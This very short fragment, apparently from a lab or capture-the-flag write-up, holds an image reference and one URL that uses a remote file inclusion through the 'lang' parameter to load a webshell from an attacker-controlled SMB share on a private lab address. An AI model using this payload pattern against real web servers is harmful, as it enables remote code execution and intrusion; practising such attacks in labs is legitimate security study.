 http://10.10.10.151/blog/?lang=\\10.10.14.11\nihilist\webshell.php